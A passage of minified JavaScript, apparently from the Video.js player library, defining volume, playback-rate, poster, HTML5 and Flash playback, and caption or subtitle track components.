vjs.VolumeHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-volume-handle"})};vjs.MuteToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});
vjs.MuteToggle.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-mute-control vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.MuteToggle.prototype.onClick=function(){this.player_.muted(this.player_.muted()?!1:!0)};
vjs.MuteToggle.prototype.update=function(){var a=this.player_.volume(),b=3;0===a||this.player_.muted()?b=0:.33>a?b=1:.67>a&&(b=2);this.player_.muted()?"Unmute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Unmute"):"Mute"!=this.el_.children[0].children[0].innerHTML&&(this.el_.children[0].children[0].innerHTML="Mute");for(a=0;4>a;a++)vjs.removeClass(this.el_,"vjs-vol-"+a);vjs.addClass(this.el_,"vjs-vol-"+b)};
vjs.VolumeMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);a.on("volumechange",vjs.bind(this,this.update));a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}));this.addClass("vjs-menu-button")}});
vjs.VolumeMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_,{contentElType:"div"}),b=new vjs.VolumeBar(this.player_,vjs.obj.merge({vertical:!0},this.options_.volumeBar));a.addChild(b);return a};vjs.VolumeMenuButton.prototype.onClick=function(){vjs.MuteToggle.prototype.onClick.call(this);vjs.MenuButton.prototype.onClick.call(this)};
vjs.VolumeMenuButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-volume-menu-button vjs-menu-button vjs-control",innerHTML:'<div><span class="vjs-control-text">Mute</span></div>'})};vjs.VolumeMenuButton.prototype.update=vjs.MuteToggle.prototype.update;
vjs.PlaybackRateMenuButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);this.updateVisibility();this.updateLabel();a.on("loadstart",vjs.bind(this,this.updateVisibility));a.on("ratechange",vjs.bind(this,this.updateLabel))}});
vjs.PlaybackRateMenuButton.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-playback-rate vjs-menu-button vjs-control",innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">Playback Rate</span></div>'});this.labelEl_=vjs.createEl("div",{className:"vjs-playback-rate-value",innerHTML:1});a.appendChild(this.labelEl_);return a};
vjs.PlaybackRateMenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player()),b=this.player().options().playbackRates;if(b)for(var c=b.length-1;0<=c;c--)a.addChild(new vjs.PlaybackRateMenuItem(this.player(),{rate:b[c]+"x"}));return a};vjs.PlaybackRateMenuButton.prototype.updateARIAAttributes=function(){this.el().setAttribute("aria-valuenow",this.player().playbackRate())};
vjs.PlaybackRateMenuButton.prototype.onClick=function(){for(var a=this.player().playbackRate(),b=this.player().options().playbackRates,c=b[0],d=0;d<b.length;d++)if(b[d]>a){c=b[d];break}this.player().playbackRate(c)};vjs.PlaybackRateMenuButton.prototype.playbackRateSupported=function(){return this.player().tech&&this.player().tech.features.playbackRate&&this.player().options().playbackRates&&0<this.player().options().playbackRates.length};
vjs.PlaybackRateMenuButton.prototype.updateVisibility=function(){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")};vjs.PlaybackRateMenuButton.prototype.updateLabel=function(){this.playbackRateSupported()&&(this.labelEl_.innerHTML=this.player().playbackRate()+"x")};
vjs.PlaybackRateMenuItem=vjs.MenuItem.extend({contentElType:"button",init:function(a,b){var c=this.label=b.rate,d=this.rate=parseFloat(c,10);b.label=c;b.selected=1===d;vjs.MenuItem.call(this,a,b);this.player().on("ratechange",vjs.bind(this,this.update))}});vjs.PlaybackRateMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player().playbackRate(this.rate)};vjs.PlaybackRateMenuItem.prototype.update=function(){this.selected(this.player().playbackRate()==this.rate)};
vjs.PosterImage=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.poster()&&this.src(a.poster());a.poster()&&a.controls()||this.hide();a.on("posterchange",vjs.bind(this,function(){this.src(a.poster())}));a.on("play",vjs.bind(this,this.hide))}});var _backgroundSizeSupported="backgroundSize"in vjs.TEST_VID.style;vjs.PosterImage.prototype.createEl=function(){var a=vjs.createEl("div",{className:"vjs-poster",tabIndex:-1});_backgroundSizeSupported||a.appendChild(vjs.createEl("img"));return a};
vjs.PosterImage.prototype.src=function(a){var b=this.el();void 0!==a&&(_backgroundSizeSupported?b.style.backgroundImage='url("'+a+'")':b.firstChild.src=a)};vjs.PosterImage.prototype.onClick=function(){this.player().controls()&&this.player_.play()};
vjs.LoadingSpinner=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("canplay",vjs.bind(this,this.hide));a.on("canplaythrough",vjs.bind(this,this.hide));a.on("playing",vjs.bind(this,this.hide));a.on("seeking",vjs.bind(this,this.show));a.on("seeked",vjs.bind(this,this.hide));a.on("ended",vjs.bind(this,this.hide));a.on("waiting",vjs.bind(this,this.show))}});vjs.LoadingSpinner.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner"})};
vjs.BigPlayButton=vjs.Button.extend();vjs.BigPlayButton.prototype.createEl=function(){return vjs.Button.prototype.createEl.call(this,"div",{className:"vjs-big-play-button",innerHTML:'<span aria-hidden="true"></span>',"aria-label":"play video"})};vjs.BigPlayButton.prototype.onClick=function(){this.player_.play()};vjs.ErrorDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.update();a.on("error",vjs.bind(this,this.update))}});
vjs.ErrorDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-error-display"});this.contentEl_=vjs.createEl("div");a.appendChild(this.contentEl_);return a};vjs.ErrorDisplay.prototype.update=function(){this.player().error()&&(this.contentEl_.innerHTML=this.player().error().message)};vjs.MediaTechController=vjs.Component.extend({init:function(a,b,c){b=b||{};b.reportTouchActivity=!1;vjs.Component.call(this,a,b,c);this.initControlsListeners()}});
vjs.MediaTechController.prototype.initControlsListeners=function(){var a,b,c,d;b=this;a=this.player();c=function(){a.controls()&&!a.usingNativeControls()&&b.addControlsListeners()};d=vjs.bind(b,b.removeControlsListeners);this.ready(c);a.on("controlsenabled",c);a.on("controlsdisabled",d);this.ready(function(){this.networkState&&0<this.networkState()&&this.player().trigger("loadstart")})};
vjs.MediaTechController.prototype.addControlsListeners=function(){var a;this.on("mousedown",this.onClick);this.on("touchstart",function(b){b.preventDefault();a=this.player_.userActive()});this.on("touchmove",function(b){a&&this.player().reportUserActivity()});this.emitTapEvents();this.on("tap",this.onTap)};
vjs.MediaTechController.prototype.removeControlsListeners=function(){this.off("tap");this.off("touchstart");this.off("touchmove");this.off("touchleave");this.off("touchcancel");this.off("touchend");this.off("click");this.off("mousedown")};vjs.MediaTechController.prototype.onClick=function(a){0===a.button&&this.player().controls()&&(this.player().paused()?this.player().play():this.player().pause())};vjs.MediaTechController.prototype.onTap=function(){this.player().userActive(!this.player().userActive())};
vjs.MediaTechController.prototype.setPoster=function(){};vjs.MediaTechController.prototype.features={volumeControl:!0,fullscreenResize:!1,playbackRate:!1,progressEvents:!1,timeupdateEvents:!1};vjs.media={};
vjs.Html5=vjs.MediaTechController.extend({init:function(a,b,c){this.features.volumeControl=vjs.Html5.canControlVolume();this.features.playbackRate=vjs.Html5.canControlPlaybackRate();this.features.movingMediaElementInDOM=!vjs.IS_IOS;this.features.fullscreenResize=!0;vjs.MediaTechController.call(this,a,b,c);this.setupTriggers();(b=b.source)&&this.el_.currentSrc!==b.src&&(this.el_.src=b.src);vjs.TOUCH_ENABLED&&!1!==a.options().nativeControlsForTouch&&this.useNativeControls();a.ready(function(){this.tag&&
this.options_.autoplay&&this.paused()&&(delete this.tag.poster,this.play())});this.triggerReady()}});vjs.Html5.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};
vjs.Html5.prototype.createEl=function(){var a=this.player_,b=a.tag,c;b&&!1!==this.features.movingMediaElementInDOM||(b?(c=b.cloneNode(!1),vjs.Html5.disposeMediaElement(b),b=c,a.tag=null):b=vjs.createEl("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),b.player=a,vjs.insertFirst(b,a.el()));c=["autoplay","preload","loop","muted"];for(var d=c.length-1;0<=d;d--){var e=c[d];null!==a.options_[e]&&(b[e]=a.options_[e])}return b};
vjs.Html5.prototype.setupTriggers=function(){for(var a=vjs.Html5.Events.length-1;0<=a;a--)vjs.on(this.el_,vjs.Html5.Events[a],vjs.bind(this,this.eventHandler))};vjs.Html5.prototype.eventHandler=function(a){"error"==a.type?this.player().error(this.error().code):(a.bubbles=!1,this.player().trigger(a))};
vjs.Html5.prototype.useNativeControls=function(){var a,b,c,d,e;a=this;b=this.player();a.setControls(b.controls());c=function(){a.setControls(!0)};d=function(){a.setControls(!1)};b.on("controlsenabled",c);b.on("controlsdisabled",d);e=function(){b.off("controlsenabled",c);b.off("controlsdisabled",d)};a.on("dispose",e);b.on("usingcustomcontrols",e);b.usingNativeControls(!0)};vjs.Html5.prototype.play=function(){this.el_.play()};vjs.Html5.prototype.pause=function(){this.el_.pause()};
vjs.Html5.prototype.paused=function(){return this.el_.paused};vjs.Html5.prototype.currentTime=function(){return this.el_.currentTime};vjs.Html5.prototype.setCurrentTime=function(a){try{this.el_.currentTime=a}catch(b){vjs.log(b,"Video is not ready. (Video.js)")}};vjs.Html5.prototype.duration=function(){return this.el_.duration||0};vjs.Html5.prototype.buffered=function(){return this.el_.buffered};vjs.Html5.prototype.volume=function(){return this.el_.volume};
vjs.Html5.prototype.setVolume=function(a){this.el_.volume=a};vjs.Html5.prototype.muted=function(){return this.el_.muted};vjs.Html5.prototype.setMuted=function(a){this.el_.muted=a};vjs.Html5.prototype.width=function(){return this.el_.offsetWidth};vjs.Html5.prototype.height=function(){return this.el_.offsetHeight};
vjs.Html5.prototype.supportsFullScreen=function(){return"function"!=typeof this.el_.webkitEnterFullScreen||!/Android/.test(vjs.USER_AGENT)&&/Chrome|Mac OS X 10.5/.test(vjs.USER_AGENT)?!1:!0};vjs.Html5.prototype.enterFullScreen=function(){var a=this.el_;a.paused&&a.networkState<=a.HAVE_METADATA?(this.el_.play(),setTimeout(function(){a.pause();a.webkitEnterFullScreen()},0)):a.webkitEnterFullScreen()};vjs.Html5.prototype.exitFullScreen=function(){this.el_.webkitExitFullScreen()};
vjs.Html5.prototype.src=function(a){this.el_.src=a};vjs.Html5.prototype.load=function(){this.el_.load()};vjs.Html5.prototype.currentSrc=function(){return this.el_.currentSrc};vjs.Html5.prototype.poster=function(){return this.el_.poster};vjs.Html5.prototype.setPoster=function(a){this.el_.poster=a};vjs.Html5.prototype.preload=function(){return this.el_.preload};vjs.Html5.prototype.setPreload=function(a){this.el_.preload=a};vjs.Html5.prototype.autoplay=function(){return this.el_.autoplay};
vjs.Html5.prototype.setAutoplay=function(a){this.el_.autoplay=a};vjs.Html5.prototype.controls=function(){return this.el_.controls};vjs.Html5.prototype.setControls=function(a){this.el_.controls=!!a};vjs.Html5.prototype.loop=function(){return this.el_.loop};vjs.Html5.prototype.setLoop=function(a){this.el_.loop=a};vjs.Html5.prototype.error=function(){return this.el_.error};vjs.Html5.prototype.seeking=function(){return this.el_.seeking};vjs.Html5.prototype.ended=function(){return this.el_.ended};
vjs.Html5.prototype.defaultMuted=function(){return this.el_.defaultMuted};vjs.Html5.prototype.playbackRate=function(){return this.el_.playbackRate};vjs.Html5.prototype.setPlaybackRate=function(a){this.el_.playbackRate=a};vjs.Html5.prototype.networkState=function(){return this.el_.networkState};vjs.Html5.isSupported=function(){try{vjs.TEST_VID.volume=.5}catch(a){return!1}return!!vjs.TEST_VID.canPlayType};vjs.Html5.canPlaySource=function(a){try{return!!vjs.TEST_VID.canPlayType(a.type)}catch(b){return""}};
vjs.Html5.canControlVolume=function(){var a=vjs.TEST_VID.volume;vjs.TEST_VID.volume=a/2+.1;return a!==vjs.TEST_VID.volume};vjs.Html5.canControlPlaybackRate=function(){var a=vjs.TEST_VID.playbackRate;vjs.TEST_VID.playbackRate=a/2+.1;return a!==vjs.TEST_VID.playbackRate};
(function(){var a,b=/^application\/(?:x-|vnd\.apple\.)mpegurl/i,c=/^video\/mp4/i;vjs.Html5.patchCanPlayType=function(){4<=vjs.ANDROID_VERSION&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(c){return c&&b.test(c)?"maybe":a.call(this,c)});vjs.IS_OLD_ANDROID&&(a||(a=vjs.TEST_VID.constructor.prototype.canPlayType),vjs.TEST_VID.constructor.prototype.canPlayType=function(b){return b&&c.test(b)?"maybe":a.call(this,b)})};vjs.Html5.unpatchCanPlayType=
function(){var b=vjs.TEST_VID.constructor.prototype.canPlayType;vjs.TEST_VID.constructor.prototype.canPlayType=a;a=null;return b};vjs.Html5.patchCanPlayType()})();vjs.Html5.Events="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");
vjs.Html5.disposeMediaElement=function(a){if(a){a.player=null;for(a.parentNode&&a.parentNode.removeChild(a);a.hasChildNodes();)a.removeChild(a.firstChild);a.removeAttribute("src");if("function"===typeof a.load)try{a.load()}catch(b){}}};
vjs.Flash=vjs.MediaTechController.extend({init:function(a,b,c){vjs.MediaTechController.call(this,a,b,c);var d=b.source;c=b.parentEl;var e=this.el_=vjs.createEl("div",{id:a.id()+"_temp_flash"}),f=a.id()+"_flash_api";a=a.options_;var g=vjs.obj.merge({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.preload,loop:a.loop,muted:a.muted},b.flashVars),k=vjs.obj.merge({wmode:"opaque",bgcolor:"#000000"},
b.params),h=vjs.obj.merge({id:f,name:f,"class":"vjs-tech"},b.attributes),l;d&&(d.type&&vjs.Flash.isStreamingType(d.type)?(a=vjs.Flash.streamToParts(d.src),g.rtmpConnection=encodeURIComponent(a.connection),g.rtmpStream=encodeURIComponent(a.stream)):g.src=encodeURIComponent(vjs.getAbsoluteURL(d.src)));this.setCurrentTime=function(a){l=a;this.el_.vjs_setProperty("currentTime",a)};this.currentTime=function(a){return this.seeking()?l:this.el_.vjs_getProperty("currentTime")};vjs.insertFirst(e,c);b.startTime&&
this.ready(function(){this.load();this.play();this.currentTime(b.startTime)});vjs.IS_FIREFOX&&this.ready(function(){vjs.on(this.el(),"mousemove",vjs.bind(this,function(){this.player().trigger({type:"mousemove",bubbles:!1})}))});if(!0!==b.iFrameMode||vjs.IS_FIREFOX)vjs.Flash.embed(b.swf,e,g,k,h);else{var m=vjs.createEl("iframe",{id:f+"_iframe",name:f+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});g.readyFunction="ready";g.eventProxyFunction="events";g.errorEventProxyFunction=
"errors";vjs.on(m,"load",vjs.bind(this,function(){var a,c=m.contentWindow;a=m.contentDocument?m.contentDocument:m.contentWindow.document;a.write(vjs.Flash.getEmbedCode(b.swf,g,k,h));c.player=this.player_;c.ready=vjs.bind(this.player_,function(b){b=a.getElementById(b);var c=this.tech;c.el_=b;vjs.Flash.checkReady(c)});c.events=vjs.bind(this.player_,function(a,b){this&&"flash"===this.techName&&this.trigger(b)});c.errors=vjs.bind(this.player_,function(a,b){vjs.log("Flash Error",b)})}));e.parentNode.replaceChild(m,
e)}}});vjs.Flash.prototype.dispose=function(){vjs.MediaTechController.prototype.dispose.call(this)};vjs.Flash.prototype.play=function(){this.el_.vjs_play()};vjs.Flash.prototype.pause=function(){this.el_.vjs_pause()};
vjs.Flash.prototype.src=function(a){if(void 0===a)return this.currentSrc();vjs.Flash.isStreamingSrc(a)?(a=vjs.Flash.streamToParts(a),this.setRtmpConnection(a.connection),this.setRtmpStream(a.stream)):(a=vjs.getAbsoluteURL(a),this.el_.vjs_src(a));if(this.player_.autoplay()){var b=this;setTimeout(function(){b.play()},0)}};
vjs.Flash.prototype.currentSrc=function(){var a=this.el_.vjs_getProperty("currentSrc");if(null==a){var b=this.rtmpConnection(),c=this.rtmpStream();b&&c&&(a=vjs.Flash.streamFromParts(b,c))}return a};vjs.Flash.prototype.load=function(){this.el_.vjs_load()};vjs.Flash.prototype.poster=function(){this.el_.vjs_getProperty("poster")};vjs.Flash.prototype.setPoster=function(){};vjs.Flash.prototype.buffered=function(){return vjs.createTimeRange(0,this.el_.vjs_getProperty("buffered"))};
vjs.Flash.prototype.supportsFullScreen=function(){return!1};vjs.Flash.prototype.enterFullScreen=function(){return!1};
var api=vjs.Flash.prototype,readWrite="rtmpConnection rtmpStream preload defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),readOnly="error networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" "),createSetter=function(a){var b=a.charAt(0).toUpperCase()+a.slice(1);api["set"+b]=function(b){return this.el_.vjs_setProperty(a,b)}},
createGetter=function(a){api[a]=function(){return this.el_.vjs_getProperty(a)}};(function(){var a;for(a=0;a<readWrite.length;a++)createGetter(readWrite[a]),createSetter(readWrite[a]);for(a=0;a<readOnly.length;a++)createGetter(readOnly[a])})();vjs.Flash.isSupported=function(){return 10<=vjs.Flash.version()[0]};vjs.Flash.canPlaySource=function(a){if(!a.type)return"";a=a.type.replace(/;.*/,"").toLowerCase();if(a in vjs.Flash.formats||a in vjs.Flash.streamingFormats)return"maybe"};
vjs.Flash.formats={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};vjs.Flash.streamingFormats={"rtmp/mp4":"MP4","rtmp/flv":"FLV"};vjs.Flash.onReady=function(a){a=vjs.el(a);var b=a.player||a.parentNode.player,c=b.tech;a.player=b;c.el_=a;vjs.Flash.checkReady(c)};vjs.Flash.checkReady=function(a){a.el().vjs_getProperty?a.triggerReady():setTimeout(function(){vjs.Flash.checkReady(a)},50)};vjs.Flash.onEvent=function(a,b){vjs.el(a).player.trigger(b)};
vjs.Flash.onError=function(a,b){var c=vjs.el(a).player,d="FLASH: "+b;"srcnotfound"==b?c.error({code:4,message:d}):c.error(d)};vjs.Flash.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(b){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(c){}}return a.split(",")};
vjs.Flash.embed=function(a,b,c,d,e){a=vjs.Flash.getEmbedCode(a,c,d,e);a=vjs.createEl("div",{innerHTML:a}).childNodes[0];c=b.parentNode;b.parentNode.replaceChild(a,b);var f=c.childNodes[0];setTimeout(function(){f.style.display="block"},1E3);return a};
vjs.Flash.getEmbedCode=function(a,b,c,d){var e="",f="",g="";b&&vjs.obj.each(b,function(a,b){e+=a+"="+b+"&amp;"});c=vjs.obj.merge({movie:a,flashvars:e,allowScriptAccess:"always",allowNetworking:"all"},c);vjs.obj.each(c,function(a,b){f+='<param name="'+a+'" value="'+b+'" />'});d=vjs.obj.merge({data:a,width:"100%",height:"100%"},d);vjs.obj.each(d,function(a,b){g+=a+'="'+b+'" '});return'<object type="application/x-shockwave-flash"'+g+">"+f+"</object>"};
vjs.Flash.streamFromParts=function(a,b){return a+"&"+b};vjs.Flash.streamToParts=function(a){var b={connection:"",stream:""};if(!a)return b;var c=a.indexOf("&"),d;-1!==c?d=c+1:(c=d=a.lastIndexOf("/")+1,0===c&&(c=d=a.length));b.connection=a.substring(0,c);b.stream=a.substring(d,a.length);return b};vjs.Flash.isStreamingType=function(a){return a in vjs.Flash.streamingFormats};vjs.Flash.RTMP_RE=/^rtmp[set]?:\/\//i;vjs.Flash.isStreamingSrc=function(a){return vjs.Flash.RTMP_RE.test(a)};
vjs.MediaLoader=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);if(a.options_.sources&&0!==a.options_.sources.length)a.src(a.options_.sources);else for(b=0,c=a.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(e&&e.isSupported()){a.loadTech(d);break}}}});vjs.Player.prototype.textTracks=function(){return this.textTracks_=this.textTracks_||[]};
vjs.Player.prototype.addTextTrack=function(a,b,c,d){var e=this.textTracks_=this.textTracks_||[];d=d||{};d.kind=a;d.label=b;d.language=c;a=vjs.capitalize(a||"subtitles");var f=new window.videojs[a+"Track"](this,d);e.push(f);f.dflt()&&this.ready(function(){setTimeout(function(){f.show()},0)});return f};vjs.Player.prototype.addTextTracks=function(a){for(var b,c=0;c<a.length;c++)b=a[c],this.addTextTrack(b.kind,b.label,b.language,b);return this};
vjs.Player.prototype.showTextTrack=function(a,b){for(var c=this.textTracks_,d=0,e=c.length,f,g;d<e;d++)f=c[d],f.id()===a?(f.show(),g=f):b&&f.kind()==b&&0<f.mode()&&f.disable();(c=g?g.kind():b?b:!1)&&this.trigger(c+"trackchange");return this};
vjs.TextTrack=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.id_=b.id||"vjs_"+b.kind+"_"+b.language+"_"+vjs.guid++;this.src_=b.src;this.dflt_=b["default"]||b.dflt;this.title_=b.title;this.language_=b.srclang;this.label_=b.label;this.cues_=[];this.activeCues_=[];this.mode_=this.readyState_=0;this.player_.on("fullscreenchange",vjs.bind(this,this.adjustFontSize))}});vjs.TextTrack.prototype.kind=function(){return this.kind_};vjs.TextTrack.prototype.src=function(){return this.src_};
vjs.TextTrack.prototype.dflt=function(){return this.dflt_};vjs.TextTrack.prototype.title=function(){return this.title_};vjs.TextTrack.prototype.language=function(){return this.language_};vjs.TextTrack.prototype.label=function(){return this.label_};vjs.TextTrack.prototype.cues=function(){return this.cues_};vjs.TextTrack.prototype.activeCues=function(){return this.activeCues_};vjs.TextTrack.prototype.readyState=function(){return this.readyState_};vjs.TextTrack.prototype.mode=function(){return this.mode_};
vjs.TextTrack.prototype.adjustFontSize=function(){this.player_.isFullScreen()?this.el_.style.fontSize=screen.width/this.player_.width()*140+"%":this.el_.style.fontSize=""};vjs.TextTrack.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-"+this.kind_+" vjs-text-track"})};vjs.TextTrack.prototype.show=function(){this.activate();this.mode_=2;vjs.Component.prototype.show.call(this)};
vjs.TextTrack.prototype.hide=function(){this.activate();this.mode_=1;vjs.Component.prototype.hide.call(this)};vjs.TextTrack.prototype.disable=function(){2==this.mode_&&this.hide();this.deactivate();this.mode_=0};vjs.TextTrack.prototype.activate=function(){0===this.readyState_&&this.load();0===this.mode_&&(this.player_.on("timeupdate",vjs.bind(this,this.update,this.id_)),this.player_.on("ended",vjs.bind(this,this.reset,this.id_)),"captions"!==this.kind_&&"subtitles"!==this.kind_||this.player_.getChild("textTrackDisplay").addChild(this))};
vjs.TextTrack.prototype.deactivate=function(){this.player_.off("timeupdate",vjs.bind(this,this.update,this.id_));this.player_.off("ended",vjs.bind(this,this.reset,this.id_));this.reset();this.player_.getChild("textTrackDisplay").removeChild(this)};vjs.TextTrack.prototype.load=function(){0===this.readyState_&&(this.readyState_=1,vjs.get(this.src_,vjs.bind(this,this.parseCues),vjs.bind(this,this.onError)))};vjs.TextTrack.prototype.onError=function(a){this.error=a;this.readyState_=3;this.trigger("error")};
vjs.TextTrack.prototype.parseCues=function(a){var b,c;a=a.split("\n");for(var d,e=1,f=a.length;e<f;e++)if(d=vjs.trim(a[e])){-1==d.indexOf("--\x3e")?(b=d,d=vjs.trim(a[++e])):b=this.cues_.length;b={id:b,index:this.cues_.length};c=d.split(" --\x3e ");b.startTime=this.parseCueTime(c[0]);b.endTime=this.parseCueTime(c[1]);for(c=[];a[++e]&&(d=vjs.trim(a[e]));)c.push(d);b.text=c.join("<br/>");this.cues_.push(b)}this.readyState_=2;this.trigger("loaded")};
vjs.TextTrack.prototype.parseCueTime=function(a){var b=a.split(":");a=0;var c,d,e;3==b.length?(c=b[0],d=b[1],b=b[2]):(c=0,d=b[0],b=b[1]);b=b.split(/\s+/);b=b.splice(0,1)[0];b=b.split(/\.|,/);e=parseFloat(b[1]);b=b[0];a+=3600*parseFloat(c);a+=60*parseFloat(d);a+=parseFloat(b);e&&(a+=e/1E3);return a};
vjs.TextTrack.prototype.update=function(){if(0<this.cues_.length){var a=this.player_.options().trackTimeOffset||0,a=this.player_.currentTime()+a;if(void 0===this.prevChange||a<this.prevChange||this.nextChange<=a){var b=this.cues_,c=this.player_.duration(),d=0,e=!1,f=[],g,k,h,l;a>=this.nextChange||void 0===this.nextChange?l=void 0!==this.firstActiveIndex?this.firstActiveIndex:0:(e=!0,l=void 0!==this.lastActiveIndex?this.lastActiveIndex:b.length-1);for(;;){h=b[l];if(h.endTime<=a)d=Math.max(d,h.endTime),
h.active&&(h.active=!1);else if(a<h.startTime){if(c=Math.min(c,h.startTime),h.active&&(h.active=!1),!e)break}else e?(f.splice(0,0,h),void 0===k&&(k=l),g=l):(f.push(h),void 0===g&&(g=l),k=l),c=Math.min(c,h.endTime),d=Math.max(d,h.startTime),h.active=!0;if(e)if(0===l)break;else l--;else if(l===b.length-1)break;else l++}this.activeCues_=f;this.nextChange=c;this.prevChange=d;this.firstActiveIndex=g;this.lastActiveIndex=k;this.updateDisplay();this.trigger("cuechange")}}};
vjs.TextTrack.prototype.updateDisplay=function(){for(var a=this.activeCues_,b="",c=0,d=a.length;c<d;c++)b+='<span class="vjs-tt-cue">'+a[c].text+"</span>";this.el_.innerHTML=b};vjs.TextTrack.prototype.reset=function(){this.nextChange=0;this.prevChange=this.player_.duration();this.lastActiveIndex=this.firstActiveIndex=0};vjs.CaptionsTrack=vjs.TextTrack.extend();vjs.CaptionsTrack.prototype.kind_="captions";vjs.SubtitlesTrack=vjs.TextTrack.extend();vjs.SubtitlesTrack.prototype.kind_="subtitles";
vjs.ChaptersTrack=vjs.TextTrack.extend();vjs.ChaptersTrack.prototype.kind_="chapters";vjs.TextTrackDisplay=vjs.Component.extend({init:function(a,b,c){vjs.Component.call(this,a,b,c);a.options_.tracks&&0<a.options_.tracks.length&&this.player_.addTextTracks(a.options_.tracks)}});vjs.TextTrackDisplay.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-text-track-display"})};
vjs.TextTrackMenuItem=vjs.MenuItem.extend({init:function(a,b){var c=this.track=b.track;b.label=c.label();b.selected=c.dflt();vjs.MenuItem.call(this,a,b);this.player_.on(c.kind()+"trackchange",vjs.bind(this,this.update))}});vjs.TextTrackMenuItem.prototype.onClick=function(){vjs.MenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};vjs.TextTrackMenuItem.prototype.update=function(){this.selected(2==this.track.mode())};
vjs.OffTextTrackMenuItem=vjs.TextTrackMenuItem.extend({init:function(a,b){b.track={kind:function(){return b.kind},player:a,label:function(){return b.kind+" off"},dflt:function(){return!1},mode:function(){return!1}};vjs.TextTrackMenuItem.call(this,a,b);this.selected(!0)}});vjs.OffTextTrackMenuItem.prototype.onClick=function(){vjs.TextTrackMenuItem.prototype.onClick.call(this);this.player_.showTextTrack(this.track.id_,this.track.kind())};
vjs.OffTextTrackMenuItem.prototype.update=function(){for(var a=this.player_.textTracks(),b=0,c=a.length,d,e=!0;b<c;b++)d=a[b],d.kind()==this.track.kind()&&2==d.mode()&&(e=!1);this.selected(e)};vjs.TextTrackButton=vjs.MenuButton.extend({init:function(a,b){vjs.MenuButton.call(this,a,b);1>=this.items.length&&this.hide()}});
vjs.TextTrackButton.prototype.createItems=function(){var a=[],b;a.push(new vjs.OffTextTrackMenuItem(this.player_,{kind:this.kind_}));for(var c=0;c<this.player_.textTracks().length;c++)b=this.player_.textTracks()[c],b.kind()===this.kind_&&a.push(new vjs.TextTrackMenuItem(this.player_,{track:b}));return a};vjs.CaptionsButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Captions Menu")}});
vjs.CaptionsButton.prototype.kind_="captions";vjs.CaptionsButton.prototype.buttonText="Captions";vjs.CaptionsButton.prototype.className="vjs-captions-button";vjs.SubtitlesButton=vjs.TextTrackButton.extend({init:function(a,b,c){vjs.TextTrackButton.call(this,a,b,c);this.el_.setAttribute("aria-label","Subtitles Menu")}});vjs.SubtitlesButton.prototype.kind_="subtitles";vjs.SubtitlesButton.prototype.buttonText="Subtitles";vjs.SubtitlesButton.prototype.className="vjs-subtitles-button";
